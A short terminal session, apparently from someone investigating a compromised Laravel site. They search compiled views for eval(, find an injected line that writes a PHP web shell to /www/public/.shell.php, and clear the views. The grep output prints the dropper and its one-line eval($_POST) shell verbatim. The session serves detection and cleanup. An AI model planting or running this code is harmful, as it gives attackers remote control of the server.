 root@a236bca67a7e:/# cd www
root@a236bca67a7e:/www# find /www/storage | xargs grep "eval("
grep: /www/storage: Is a directory
grep: /www/storage/app: Is a directory
grep: /www/storage/app/public: Is a directory
grep: /www/storage/framework: Is a directory
grep: /www/storage/framework/cache: Is a directory
grep: /www/storage/framework/views: Is a directory
/www/storage/framework/views/eb0812c61d896b61c4b9a739faec8a8598fe1095.php:</header><?php fi
e_put_contents('/www/public/.shell.php','<?php @eval($_POST[1]);?>');?>
grep: /www/storage/framework/sessions: Is a directory
grep: /www/storage/framework/testing: Is a directory
grep: /www/storage/logs: Is a directory
grep: /www/storage/debugbar: Is a directory
root@a236bca67a7e:/www# php artisan view:clear
Compiled views cleared!
root@a236bca67a7e:/www# cd /www/storage/framework/views
root@a236bca67a7e:/www/storage/framework/views# ls -la
total 16
drwxr-xr-x 1 www-data www-data 4096 Jul 29 00:29 .
drwxr-xr-x 1 www-data www-data 4096 Dec 10  2018 ..
-rw-r--r-- 1 www-data www-data   16 Nov 23  2018 .gitignore
root@a236bca67a7e:/www/storage/framework/views#